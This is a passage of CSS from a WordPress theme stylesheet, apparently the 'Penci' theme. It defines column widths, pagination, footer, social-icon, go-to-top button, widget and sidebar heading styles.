-----------------------------------------------------*/
.penci-column {
    margin-right: 4%;
    position: relative;
    float: left;
    min-height:1px;
    display: block;
    padding: 0 !important;
    margin-bottom: 17px;
}
.column-last {
    margin-right: 0 !important
}
.column-1-2 {
    width: 48%
}
.column-1-3 {
    width: 30.6666666667%
}
.column-2-3 {
    width: 65.3333333333%
}
.column-1-4 {
    width: 22%
}
.column-3-4 {
    width: 74%
}

/* = Page navigation
-----------------------------------------------------*/
.penci-pagination,
#comments_pagination {
    margin-bottom: 40px;
    overflow: hidden;
    clear: both;
    text-align: center;
}
#comments_pagination {
    margin-bottom: 26px;
}
.penci-pagination.align-left {
    text-align: left;
}
.penci-pagination.align-center {
    text-align: center;
}
.penci-pagination.align-right {
    text-align: right;
}
.penci-pagenavi-shortcode {
    margin-top: 30px;
}
.penci-pagination a,
.penci-pagination .disable-url {
    color: #999999;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 12px;
    display: inline-block;
    line-height: 1;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
}
.penci-pagination .disable-url span {
    opacity: 0.5;
}
.penci-pagination a i,
.penci-pagination .disable-url i {
    font-size: 14px;
    margin-left: 8px;
}
.penci-fawesome-ver5 .penci-pagination a i,
.penci-fawesome-ver5 .penci-pagination .disable-url i {
    font-size: 12px;
}
.penci-pagination .newer a i,
.penci-pagination .newer .disable-url i {
    margin: 0 8px 0 0;
}
.penci-pagination a:hover {
    text-decoration: none;
    color: #6eb48c;
}
.penci-pagination .newer,
.penci-pagination .older {
    display: inline-block;
}
.penci-pagination .newer:after {
    content: "/";
    display: inline-block;
    margin: 0 16px 0 20px;
    font-family: var(--pchead-font);
    font-size: 12px;
    color: #999;
}
.penci-pagination ul.page-numbers {
    list-style: none;
    display: inline-block;
    vertical-align: top;
    margin: 0;
    padding: 0;
}
.penci-pagination ul.page-numbers li {
    display: inline-block;
    float: left;
    margin-right: 10px;
    margin-bottom: 0;
    list-style: none;
}
.penci-pagination ul.page-numbers li:last-child {
    margin-right: 0;
}
.penci-pagination ul.page-numbers li span,
.penci-pagination ul.page-numbers li a,
#comments_pagination span,
#comments_pagination a {
    padding: 0;
    min-width: 30px;
    height: 30px;
    text-align: center;
    line-height: 28px;
    font-size: 14px;
    display: inline-block;
    border: 1px solid #DEDEDE;
    color: #888;
    text-decoration: none;
}
#comments_pagination a,
#comments_pagination span,
.penci-pagination ul.page-numbers li a {
    padding: 0 5px;
}
.penci-pagination ul.page-numbers li a:hover,
#comments_pagination a:hover {
    color: #313131;
    border-color: #999999;
    text-decoration: none;
}
.penci-pagination ul.page-numbers li span.current,
#comments_pagination span {
    color: #fff;
    background: #6eb48c;
    border-color: #6eb48c;
    text-decoration: none;
}
.penci-pagination ul.page-numbers li a i {
    font-size: 16px;
    line-height: 28px;
    margin-left: 2px;
    font-family: FontAwesome !important;
}

.penci-fawesome-ver5 .penci-pagination ul.page-numbers li a i {
    font-family: "Font Awesome 5 Free" !important;
}

.penci-pagination.penci-ajax-more a.penci-ajax-more-button {
    display: block;
    padding: 11px 10px;
    max-width: 400px;
    margin: 0 auto;
    border: 1px solid var(--pcborder-cl);
    line-height: 1.4;
    text-align: center;
    transition: all 0.25s;
    -webkit-transition: all 0.25s;
    background: #fff;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button .ajax-more-text {
    color: inherit;
    font-family: inherit;
    font-weight: inherit;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover {
    border-color: #6eb48c;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts {
    opacity: 0.8;
    color: #999999 !important;
    border-color: #ececec !important;
    cursor: auto;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts span.ajaxdot:after {
    content: "...";
    font-size: inherit;
    color: inherit;
    font-family: inherit;
    font-weight: inherit;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button i {
    color: inherit;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts i {
    animation-name: pencirotate;
    -o-animation-name: pencirotate;
    -ms-animation-name: pencirotate;
    -webkit-animation-name: pencirotate;
    -moz-animation-name: pencirotate;
    animation-duration: 0.8s;
    -o-animation-duration: 0.8s;
    -ms-animation-duration: 0.8s;
    -webkit-animation-duration: 0.8s;
    -moz-animation-duration: 0.8s;
    animation-iteration-count: infinite;
    -o-animation-iteration-count: infinite;
    -ms-animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-iteration-count: infinite;
    animation-timing-function: linear;
    -o-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
}
@-o-keyframes pencirotate {
    from {  -o-transform: rotate(360deg);  } to {  -o-transform: rotate(0deg);  }
}
@-webkit-keyframes pencirotate {
    from {  -webkit-transform: rotate(360deg);  } to {  -webkit-transform: rotate(0deg);  }
}
@-moz-keyframes pencirotate {
    from {  -moz-transform: rotate(360deg);  } to {  -moz-transform: rotate(0deg);  }
}

p.no-comments {
    text-align: center;
    font-size: 16px;
}

/* = Footer
-----------------------------------------------------*/
#footer-area{
    background: #171717;
    padding: 60px 0;
    text-align: center;
    position: relative;
    clear: both;
}
#footer-section {
    padding: 0;
    background: #313131;
    text-align: center;
    color: #999;
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

/* = Footer socials
-----------------------------------------------------*/
.penci-footer-social-moved {
	background: #313131;
	border-top: 1px solid #ECECEC;
}
.footer-socials-section {
    padding: 30px 0 15px;
    border-bottom: 1px solid #4A4A4A;
    text-align: center;
}
.penci-footer-social-moved .footer-socials-section{
	border-bottom: none;
}
ul.footer-socials {
    list-style: none;
    display: inline-block;
    vertical-align: top;
}
ul.footer-socials li {
    float: none;
    display: inline-block;
    margin-right: 30px;
    margin-bottom: 15px;
}
ul.footer-socials li:last-child {
    margin-right: 0;
}
ul.footer-socials li a {
    line-height: 36px;
    display: inline-block;
    vertical-align: top;
}
ul.footer-socials li a i {
    width: 36px;
    height: 36px;
    line-height: 34px;
    display: inline-block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    background: none;
    color: #999;
    border: 1px solid #999;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    font-size: 14px;
    vertical-align: top;
}
ul.footer-socials li a:hover i {
    background: #6eb48c;
    color: #fff;
    border-color: #6eb48c;
}
ul.footer-socials li a span {
    text-transform: uppercase;
    font-size: 14px;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    color: #999;
    display: inline-block;
    letter-spacing: 1px;
    margin-left: 10px;
    vertical-align: top;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
ul.footer-socials li a:hover span {
    color: #6eb48c;
}
.footer-social-remove-circle ul.footer-socials li a {
    line-height: 20px;
}
.footer-social-remove-circle ul.footer-socials li a i,
.footer-social-remove-circle ul.footer-socials li a:hover i{
    border: none;
    background: none;
    padding: 0;
    width: auto;
    height: auto;
    line-height: 20px;
}
.footer-social-drop-line ul.footer-socials li a span {
    margin: 5px 0 0;
    display: block;
}
.footer-social-remove-radius ul.footer-socials li a i{
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
.footer-social-remove-text ul.footer-socials li a span{
    display: none;
}
ul.footer-socials li svg,
.widget-social svg {
    vertical-align: middle;
}
/* = Footer Logo & copyright
-----------------------------------------------------*/
.footer-logo-copyright {
    padding: 40px 0 73px;
    text-align: center;
}
.footer-logo-copyright.footer-not-gotop {
    padding: 40px 0;
}
.footer-logo-copyright.footer-not-logo {
    padding: 20px 0 62px;
}
.footer-logo-copyright.footer-not-logo.footer-not-gotop {
    padding: 20px 0;
}
#footer-logo {
    margin: 0 0 32px 0;
}
#footer-logo a{
	display: inline-block;
    vertical-align: top;
}
#footer-logo .penci-lazy[src*="penci-holder"]{
	width: 0;
}
#footer-copyright * {
    font-size: 14px;
    color: #999;
    line-height: 1.4;
    font-style: italic;
}
#footer-copyright a {
    color: #6eb48c;
}
#footer-copyright a:hover {
    text-decoration: underline;
}

/* = Footer Menu
-----------------------------------------------------*/
.footer-menu-wrap {
    display: block;
    text-align: center;
    margin-bottom: 10px;
}
.footer-menu-wrap:before{
    content: "";
    display: table;
}
.footer-menu-wrap:after {
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    content: "";
}
div.footer-menu > ul,
ul.footer-menu{
    list-style: none;
    display: inline-block;
    vertical-align: top;
}
.footer-menu li {
    display: inline-block;
    padding: 0 15px;
    position: relative;
    margin-bottom: 5px;
}
#footer-section .footer-menu li a{
    color: #999;
}
#footer-section .footer-menu li a:hover {
    color: #6eb48c;
}
.footer-menu ul.sub-menu {
    display: none !important;
}

/* = Footer go to top
-----------------------------------------------------*/
#footer-section .go-to-top-parent {
    width: 100%;
    height: auto;
    display: block;
    position: absolute;
    left: 0;
    bottom: 17px;
    text-align: center;
    z-index: 10;
}
#footer-section .go-to-top-parent span {
    color: #999;
    font-size: 12px;
    font-weight: var(--pchead-wei);
    font-family: var(--pchead-font);
    text-transform: uppercase;
    line-height: 1;
    display: inline-block;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
}
#footer-section .go-to-top-parent span:before,
#footer-section .go-to-top-parent span:after {
    content: " ";
    display: table;
}
#footer-section .go-to-top-parent span:after {
    clear: both;
}
#footer-section .go-to-top-parent i {
    font-size: 18px;
    z-index: 5;
    position: relative;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    color: #999;
    line-height: 1;
    margin-bottom: 3px;
}
#footer-section .go-to-top:hover span,
#footer-section .go-to-top:hover i {
    color: #fff;
}

.penci-go-to-top-floating{
    cursor: pointer;
    position: fixed;
    bottom: 6px;
    right: 6px;
    width: 36px;
    height: 36px;
    line-height: 34px;
    font-size: 26px;
    background-color: #6eb48c;
    color: #fff;
    z-index: 99999;
	text-align: center;
    transform: translate3d(0,60px,0);
    -webkit-transform: translate3d(0,60px,0);
    -moz-transform: translate3d(0,60px,0);
    -ms-transform: translate3d(0,60px,0);
    -o-transform: translate3d(0,60px,0);
    -webkit-transition: transform .4s cubic-bezier(0.55, 0, 0.05, 1.1) 0s, opacity 0.3s;
    -moz-transition: transform .4s cubic-bezier(0.55, 0, 0.05, 1.1) 0s, opacity 0.3s;
    -o-transition: transform .4s cubic-bezier(0.55, 0, 0.05, 1.1) 0s, opacity 0.3s;
    transition: transform .4s cubic-bezier(0.55, 0, 0.05, 1.1) 0s, opacity 0.3s;
}
.penci-go-to-top-floating.show-up {
    transform: translate3d(0,0,0);
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    -o-transform: translate3d(0,0,0);
}
.penci-go-to-top-floating:hover {
    opacity: 0.85;
}
.penci-go-to-top-floating i {
    font-size: inherit;
    line-height: inherit;
    color: inherit;
}

/* = Widget
-----------------------------------------------------*/
.textwidget {
    line-height: 1.8;
}
#widget-area {
    overflow: hidden;
    margin: 0;
    padding: 60px 0;
    background: #ffffff;
    position: relative;
    border-top: 1px solid #ECECEC;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
#widget-area > .container {
    position: relative;
    z-index: 3;
}
#widget-area > .container:before,
#widget-area > .container:after {
    content: '';
    display: table;
    clear: both;
}
.footer-widget-wrapper {
    width: 31%;
    margin-right: 3.5%;
    float: left;
}
.footer-widget-wrapper.footer-widget-style-2 {
    width: 32.1666%;
}
.footer-widget-wrapper.footer-widget-style-2.last {
    width: 64.3334%;
}
.footer-widget-wrapper.footer-widget-style-3 {
    width: 64.3334%;
}
.footer-widget-wrapper.footer-widget-style-3.last {
    width: 32.1666%;
}
.footer-widget-wrapper.footer-widget-style-4 {
    width: 22.75%;
    margin-right: 3%;
}
.footer-widget-wrapper.footer-widget-style-5,
.footer-widget-wrapper.footer-widget-style-6,
.footer-widget-wrapper.footer-widget-style-7 {
    width: 23.25%;
}
.footer-widget-wrapper.footer-widget-style-5:first-child,
.footer-widget-wrapper.footer-widget-style-6:nth-child(2),
.footer-widget-wrapper.footer-widget-style-7:last-child {
    width: 46.5%;
}
.footer-widget-wrapper.footer-widget-style-8,
.footer-widget-wrapper.footer-widget-style-9 {
    width: 23.5%;
}
.footer-widget-wrapper.footer-widget-style-8:last-child,
.footer-widget-wrapper.footer-widget-style-9:first-child {
    width: 73%;
}
.footer-widget-wrapper.footer-widget-style-10 {
    width: 48%;
    margin-right: 4%;
}

#widget-area .footer-widget-wrapper.last {
    margin-right: 0;
}
.footer-widget-wrapper > .widget:last-child {
    margin-bottom: 0 !important;
}
.widget input {
    font-weight: normal;
}
.penci-button,
.widget input[type="submit"],
.widget button[type="submit"] {
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
}
.penci-sidebar-content.pcsb-boxed-whole{
	padding: 20px;
	border: 1px solid var(--pcborder-cl);
	margin-bottom: 60px;
}
.penci-sidebar-content .widget {
    width: 100%;
    margin-right: 0;
    float: none;
    margin-bottom: 60px;
    clear: both;
}
.penci-sidebar-content.pcsb-boxed-widget .widget{
	padding: 20px;
	border: 1px solid var(--pcborder-cl);
}
.penci-sidebar-content.pcsb-boxed-whole .widget:last-child{
	margin-bottom: 0;
}
.penci-sidebar-content img {
    max-width: 100%;
    height: auto;
    vertical-align: top;
}
.penci-sidebar-content .widget-title {
    color: #313131;
    margin-bottom: 30px;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    letter-spacing: 1px;
    position: relative;
    text-align: center;
    line-height: 1.3;
    background: transparent;
}

/* Support for Elementor Header & Footer Builder */
body.ehf-header .penci-header-wrap,
body.ehf-header .featuredsl-customizer{
	display: none;
}

body.ehf-footer .clear-footer,
body.ehf-footer .footer-subscribe,
body.ehf-footer .footer-instagram,
body.ehf-footer #footer-section,
body.ehf-footer #widget-area,
body.ehf-footer .penci-footer-social-media{
	display: none;
}

/* Style widget heading styles */
.penci-sidebar-content.pcalign-left .widget-title {
    text-align: left;
}
.penci-sidebar-content.pcalign-right .widget-title {
    text-align: right;
}
.penci-sidebar-content.style-2 .widget-title,
.penci-sidebar-content.style-3 .widget-title,
.penci-sidebar-content.style-4 .widget-title,
.penci-sidebar-content.style-5 .widget-title,
.penci-sidebar-content.style-6 .widget-title,
.penci-sidebar-content.style-7 .widget-title,
.penci-sidebar-content.style-8 .widget-title,
.penci-sidebar-content.style-9 .widget-title,
.penci-sidebar-content.style-10 .widget-title,
.penci-sidebar-content.style-11 .widget-title,
.penci-sidebar-content.style-12 .widget-title,
.penci-sidebar-content.style-13 .widget-title,
.penci-sidebar-content.style-14 .widget-title,
.penci-homepage-title.style-2,
.penci-homepage-title.style-3,
.penci-homepage-title.style-4,
.penci-homepage-title.style-5,
.penci-homepage-title.style-6,
.penci-homepage-title.style-7,
.penci-homepage-title.style-8,
.penci-homepage-title.style-9,
.penci-homepage-title.style-10,
.penci-homepage-title.style-11,
.penci-homepage-title.style-12,
.penci-homepage-title.style-13 {
    margin-left: 0;
    margin-right: 0;
    margin-top: 0;
}

.penci-homepage-title.style-14 {
    margin-left: 6px;
    margin-right: 6px;
    margin-top: 0;
}


.penci-homepage-title.style-2:before,
.penci-sidebar-content.style-2 .penci-border-arrow:before {
    bottom: -4px;
}
.penci-border-arrow.penci-homepage-title.style-2:after,
.penci-sidebar-content.style-2 .penci-border-arrow:after {
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent;
    bottom: -2px;
    left: 50%;
    top: auto;
    right: auto;
    border-width: 6px;
    border-bottom: 0;
    margin-left: -6px;
    z-index: 5;
    border-top-color: #fff;
    background: none !important;
}
.penci-homepage-title.style-2 .inner-arrow,
.penci-sidebar-content.style-2 .penci-border-arrow .inner-arrow{
    border-width: 2px;
}
.penci-sidebar-content.style-1.pcalign-left .penci-border-arrow:before,
.penci-sidebar-content.style-2.pcalign-left .penci-border-arrow:before,
.penci-sidebar-content.style-2.pcalign-left .penci-border-arrow:after,
.penci-homepage-title.style-1.pcalign-left:before,
.penci-homepage-title.style-2.pcalign-left:before,
.penci-homepage-title.style-2.pcalign-left:after {
    left: 19px;
}
.penci-sidebar-content.style-1.pcalign-right .penci-border-arrow:before,
.penci-sidebar-content.style-2.pcalign-right .penci-border-arrow:before,
.penci-sidebar-content.style-2.pcalign-right .penci-border-arrow:after,
.penci-homepage-title.style-1.pcalign-right:before,
.penci-homepage-title.style-2.pcalign-right:before,
.penci-homepage-title.style-2.pcalign-right:after{
    left: auto;
    right: 19px;
}
.penci-homepage-title.style-1.pcalign-center:before,
.penci-homepage-title.style-2.pcalign-center:before,
.penci-homepage-title.style-2.pcalign-center:after{
    left: 50%;
    margin-left: -6px;
}

/* Style 3 */
.penci-sidebar-content.style-3 .penci-border-arrow:before,
.penci-sidebar-content.style-3 .penci-border-arrow:after,
.penci-sidebar-content.style-4 .penci-border-arrow:before,
.penci-sidebar-content.style-4 .penci-border-arrow:after,
.penci-sidebar-content.style-5 .penci-border-arrow:before,
.penci-sidebar-content.style-5 .penci-border-arrow:after,
.penci-sidebar-content.style-6 .penci-border-arrow:before,
.penci-sidebar-content.style-6 .penci-border-arrow:after,
.penci-sidebar-content.style-7 .penci-border-arrow:before,
.penci-sidebar-content.style-7 .penci-border-arrow:after,
.penci-sidebar-content.style-8 .penci-border-arrow:before,
.penci-sidebar-content.style-8 .penci-border-arrow:after,
.penci-sidebar-content.style-9 .penci-border-arrow:before,
.penci-sidebar-content.style-9 .penci-border-arrow:after,
.penci-homepage-title.style-3:before,
.penci-homepage-title.style-3:after,
.penci-homepage-title.style-4:before,
.penci-homepage-title.style-4:after,
.penci-homepage-title.style-5:before,
.penci-homepage-title.style-5:after,
.penci-homepage-title.style-6:before,
.penci-homepage-title.style-6:after,
.penci-homepage-title.style-7:before,
.penci-homepage-title.style-7:after,
.penci-homepage-title.style-8:before,
.penci-homepage-title.style-8:after,
.penci-homepage-title.style-9:before,
.penci-homepage-title.style-9:after {
    content: none;
}
.penci-sidebar-content.style-3.pcalign-left .penci-border-arrow .inner-arrow,
.penci-sidebar-content.style-3.pcalign-center .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-3.pcalign-left .inner-arrow,
.penci-homepage-title.style-3.pcalign-center .inner-arrow {
    border-left-width: 6px;
}
.penci-sidebar-content.style-3.pcalign-right .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-3.pcalign-right .inner-arrow {
    border-right-width: 6px;
}

/* Style 4 */
.penci-homepage-title.style-4,
.penci-sidebar-content.style-4 .penci-border-arrow {
    overflow: hidden;
}
.penci-homepage-title.style-4 .inner-arrow,
.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow {
    padding: 0 12px;
    border: none;
    display: inline-block;
    background: none !important;
}
.penci-homepage-title.style-4.pcalign-left .inner-arrow,
.penci-sidebar-content.style-4.pcalign-left .penci-border-arrow .inner-arrow {
    padding-left: 0;
}
.penci-homepage-title.style-4.pcalign-right .inner-arrow,
.penci-sidebar-content.style-4.pcalign-right .penci-border-arrow .inner-arrow {
    padding-right: 0;
}
.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before,
.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-4 .inner-arrow:before,
.penci-homepage-title.style-4 .inner-arrow:after {
    position: absolute;
    content: "";
    width: 1200px;
    height: 0;
    top: 50%;
    left: 100%;
    border: none;
    border-bottom: 1px solid;
    z-index: 1;
    opacity: 0.5;
}
.penci-homepage-title.style-4 .inner-arrow:before,
.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before {
    left: auto;
    right: 100%;
}

/* Style 5 */
.penci-homepage-title.style-5,
.penci-sidebar-content.style-5 .penci-border-arrow,
.penci-homepage-title.style-7,
.penci-sidebar-content.style-7 .penci-border-arrow,
.penci-homepage-title.style-9,
.penci-sidebar-content.style-9 .penci-border-arrow{
    border-bottom: 2px solid #313131;
}
.penci-homepage-title.style-5 .inner-arrow,
.penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow {
    display: inline-block;
    border-bottom-width: 2px;
    margin-bottom: -2px !important;
}
.penci-homepage-title.style-5.pcalign-left .inner-arrow,
.penci-sidebar-content.style-5.pcalign-left .penci-border-arrow .inner-arrow{
    border-left-width: 2px;
}
.penci-homepage-title.style-5.pcalign-right .inner-arrow,
.penci-sidebar-content.style-5.pcalign-right .penci-border-arrow .inner-arrow{
    border-right-width: 2px;
}

/* Style 6 */
.penci-homepage-title.style-6 .inner-arrow,
.penci-sidebar-content.style-6 .penci-border-arrow .inner-arrow{
    background: none !important;
    padding: 0 !important;
    border: none !important;
}

/* Style 7 */
.penci-homepage-title.style-7,
.penci-sidebar-content.style-7 .penci-border-arrow {
    border-bottom-width: 3px;
}
.penci-homepage-title.style-9,
.penci-sidebar-content.style-9 .penci-border-arrow {
    border-bottom-width: 1px;
}
.penci-homepage-title.style-7 .inner-arrow,
.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-9 .inner-arrow,
.penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow {
    background: none !important;
    padding: 0 0 8px 0;
    border: none;
}
.penci-homepage-title.style-7 .inner-arrow:before,
.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-9 .inner-arrow:before,
.penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before{
    content: '';
    width: 40px;
    height: 3px;
    position: absolute;
    bottom: -3px;
    background: #6eb48c;
}
.penci-homepage-title.style-9 .inner-arrow:before,
.penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before {
    bottom: -2px;
}
.penci-homepage-title.style-7.pcalign-center .inner-arrow:before,
.penci-sidebar-content.style-7.pcalign-center .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-9.pcalign-center .inner-arrow:before,
.penci-sidebar-content.style-9.pcalign-center .penci-border-arrow .inner-arrow:before{
    left: 50%;
    margin-left: -20px;
}
.penci-homepage-title.style-7.pcalign-left .inner-arrow:before,
.penci-sidebar-content.style-7.pcalign-left .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-9.pcalign-left .inner-arrow:before,
.penci-sidebar-content.style-9.pcalign-left .penci-border-arrow .inner-arrow:before{
    left: 0;
    margin: 0;
}
.penci-homepage-title.style-7.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-7.pcalign-right .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-9.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-9.pcalign-right .penci-border-arrow .inner-arrow:before{
    right: 0;
    margin: 0;
}

/* Style 8 */
.penci-homepage-title.style-8 .inner-arrow,
.penci-sidebar-content.style-8 .penci-border-arrow .inner-arrow {
    background-repeat: no-repeat;
    background-position: center center;
    background-size: auto 100%;
    border: none !important;
    padding-top: 13px;
    padding-bottom: 12px;
}
.penci-homepage-title.style-8.pcalign-left .inner-arrow,
.penci-sidebar-content.style-8.pcalign-left .penci-border-arrow .inner-arrow {
    background-position: left center;
}
.penci-homepage-title.style-8.pcalign-right .inner-arrow,
.penci-sidebar-content.style-8.pcalign-right .penci-border-arrow .inner-arrow {
    background-position: right center;
}
.penci-homepage-title.style-8.pcalign-center .inner-arrow,
.penci-sidebar-content.style-8.pcalign-center .penci-border-arrow .inner-arrow {
    background-position: center center;
}
/* Style 10 */
.penci-homepage-title.style-10,
.penci-sidebar-content.style-10 .penci-border-arrow {
    border-top: 3px solid #313131;
    border-bottom: 1px solid #dedede;
}
.penci-homepage-title.style-10 .inner-arrow,
.penci-sidebar-content.style-10 .penci-border-arrow .inner-arrow {
    background: none !important;
    border: none !important;
    padding: 15px 0 !important;
}
.penci-sidebar-content.style-14 .penci-border-arrow:after,
.penci-sidebar-content.style-14 .penci-border-arrow:before,
.penci-sidebar-content.style-13 .penci-border-arrow:after,
.penci-sidebar-content.style-13 .penci-border-arrow:before,
.penci-sidebar-content.style-12 .penci-border-arrow:after,
.penci-sidebar-content.style-12 .penci-border-arrow:before,
.penci-sidebar-content.style-11 .penci-border-arrow:after,
.penci-sidebar-content.style-11 .penci-border-arrow:before,
.penci-sidebar-content.style-10 .penci-border-arrow:after,
.penci-sidebar-content.style-10 .penci-border-arrow:before {
    content: none;
}
.penci-homepage-title.style-10:before,
.penci-homepage-title.style-10:after,
.penci-homepage-title.style-11:before,
.penci-homepage-title.style-11:after,
.penci-homepage-title.style-12:before,
.penci-homepage-title.style-12:after,
.penci-homepage-title.style-13:before,
.penci-homepage-title.style-13:after,
.penci-homepage-title.style-14:before,
.penci-homepage-title.style-14:after {
    content: none;
}
/* Style 11 */
.penci-homepage-title.style-11 .inner-arrow,
.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow {
    border: none !important;
    background-color: #444444;
    color: #fff;
    border-radius: 0 0 12px;
    padding-left: 25px;
    padding-right: 25px;
    display: inline-block;
    padding-top: 0;
    padding-bottom: 0;
    line-height: 34px;
}
.penci-homepage-title.style-11 .inner-arrow:after,
.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-11 .inner-arrow:before,
.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow:before {
    content: '';
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    z-index: 1;
    border-top: 20px solid #fff;
    border-right: 15px solid transparent;
}
.penci-homepage-title.style-11 .inner-arrow:after,
.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow:after {
    border-right: none;
    border-top: none;
    border-bottom: 20px solid rgba(0,0,0,.3);
    border-left: 15px solid transparent;
    box-shadow: 2px 2px 2px rgba(0,0,0,.05);
}
/** Style 12 **/
.penci-homepage-title.style-12,
.penci-sidebar-content.style-12 .penci-border-arrow {
    border-bottom: 2px solid #313131;
}
.penci-homepage-title.style-12 .inner-arrow,
.penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow {
    display: inline-block;
    margin-bottom: -2px;
    background-color: #313131;
    color:#fff;
    border: 0;
    padding-top: 0;
    padding-bottom: 0;
    line-height: 34px;
}

.penci-homepage-title.style-12 .inner-arrow:before,
.penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow:before {
    content: '';
    display: inline-block;
    position: absolute;
    top: 0;
    width: 0;
    height: 0;
    border-bottom: 34px solid #000;
    border-right: 20px solid transparent;
    z-index: 1;
    right: -20px;
    opacity: 0.7;
    background-color: transparent !important;
}

.penci-homepage-title.style-12.pcalign-center .inner-arrow:after,
.penci-sidebar-content.style-12.pcalign-center .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-12.pcalign-right .inner-arrow:after,
.penci-sidebar-content.style-12.pcalign-right .penci-border-arrow .inner-arrow:after {
    content: '';
    display: inline-block;
    position: absolute;
    top: 0;
    width: 0;
    height: 0;
    border-bottom: 34px solid #000;
    border-left: 20px solid transparent;
    z-index: 1;
    left: -20px;
    opacity: 0.7;
    background-color: transparent !important;
}

.penci-homepage-title.style-12.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-12.pcalign-right .penci-border-arrow .inner-arrow:before {
    content: none;
}
/** Style 13 **/
.penci-homepage-title.style-13 .inner-arrow,
.penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow {
    display: inline-block;
    margin-bottom: 0;
    background-color: #313131;
    color:#fff;
    border: 0;
    padding-top: 0;
    padding-bottom: 0;
    line-height: 34px;
}
.penci-homepage-title.style-13.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow:before {
    content: none;
}
.penci-homepage-title.style-13.pcalign-left .inner-arrow,
.penci-sidebar-content.style-13.pcalign-left .penci-border-arrow .inner-arrow {
    padding-right: 30px;
}
.penci-homepage-title.style-13.pcalign-center .inner-arrow:after,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-13.pcalign-left .inner-arrow:after,
.penci-sidebar-content.style-13.pcalign-left .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-13.pcalign-center .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-13.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow:before {
    content: '';
    display: inline-block;
    position: absolute;
    top: 0;
    width: 0;
    height: 0;
    z-index: 1;
    border-top: 16px solid transparent;
    border-bottom: 17px solid transparent;
}
.penci-homepage-title.style-13.pcalign-center .inner-arrow:after,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-13.pcalign-left .inner-arrow:after,
.penci-sidebar-content.style-13.pcalign-left .penci-border-arrow .inner-arrow:after {
    border-right: 16px solid #fff;
    right: 0;
}

.penci-homepage-title.style-13.pcalign-center .inner-arrow,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow {
    padding-right: 30px;
    padding-left: 30px;
}
.penci-homepage-title.style-13.pcalign-right .inner-arrow,
.penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow {
    padding-right: 15px;
    padding-left: 30px;
}

.penci-homepage-title.style-13.pcalign-center .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-13.pcalign-right .inner-arrow:before,
